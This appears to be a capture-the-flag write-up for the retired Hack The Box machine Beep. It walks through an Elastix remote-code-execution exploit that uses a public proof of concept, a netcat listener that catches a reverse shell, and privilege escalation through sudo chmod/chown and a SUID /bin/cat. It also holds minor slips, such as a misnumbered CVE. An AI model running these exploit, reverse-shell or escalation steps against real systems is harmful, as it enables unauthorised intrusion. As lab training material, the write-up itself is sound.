Beep (Easy) Write-Up - HTB
Beep is a retired machine released back in 2017. Upon preview, the description doesn’t really give us a lot.
Initial Foothold

We can enumerate through the website using a tool like ffuf or gobuster. Using either, we’re able to map out the website. At face value though, there isn’t a lot we
can find. Let’s view it with a browser. When using a browser, we get some issues viewing the site due to SSL configurations. We can deal with the issue by going to the about:config (FireFox) or equivalent for the browser and editing/adding:
security.ssl.errorReporting.automatic (from true to false)
security.tls.version.min (from 2 to 1)
It seemed to fix our page!

The login page shows us that the site uses Elastix. Searching up Elastic exploits, we find CVE-2012-4869 , a RCE vulnerability.

We can look for a POC or try this out ourselves. I found a fairly recent POC from GitHub, Elastix 2.2.0 CVE-2021-4869.
git clone https://github.com/cyberdesu/Elastix-2.2.0-CVE-2012-4869
cd Elastix-2.2.0-CVE-2012-4869
python -m venv .venv
source .venv/bin/activate
pip install .
python exploit.py "<Target-IP>" --LHOST "<Attacker-IP>" --LPORT 9001
And on another we setup an nc listener on port 9001. rlwrap is optional.
rlwrap nc -lvnp 9001
On launching the script we get an SSL error. We can fix this by adding context.set_ciphers('HIGH:!DH:!aNULL') to the function near the top where context is declared. Now we’re able to access a shell on the server. I use port 1234 below.

When we go to one of the home directories, we find user.txt and use cat to print it out.
Privilege Escalation
There are multiple approaches to get to root. On using sudo -l, I found some useful commands available to us. chmod and chown are particularly useful. We can use either to take ownership of the /etc/shadow file and crack the hash from there. But, let’s look at the /root directory.

When we try to use chmod or chown on the root.txt file, it doesn’t seem to work. One way to overcome this is to make a binary that can print to stdout as root. The easiest method I found was setting the SUID bit for the /bin/cat binary using cat.

We can know use /bin/cat to print out the root.txt file contents.
Fin.
